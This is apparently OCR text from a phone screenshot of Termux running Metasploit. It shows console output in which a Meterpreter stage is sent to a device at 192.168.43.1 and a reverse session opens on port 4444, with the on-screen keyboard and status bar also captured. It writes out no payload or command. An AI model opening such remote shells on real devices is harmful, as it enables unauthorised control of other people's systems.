 1:31 PM 2.6KB/s VPN 91
13:31:14 +0530
[-] Failed to load client script file: /data/data/com.termux/files/home/metasploit-framewo
rk/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[*] 192.168.43.1 - Meterpreter session 6 closed.  Reason: Died
[*] Sending stage (70663 bytes) to 192.168.43.1
[*] Meterpreter session 7 opened (192.168.43.220:4444 -> 192.168.43.1:39296) at 2019-04-02
13:31:36 +0530
ESC ↹ CTRL ALT — ↓ ↑
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123 , . ,!?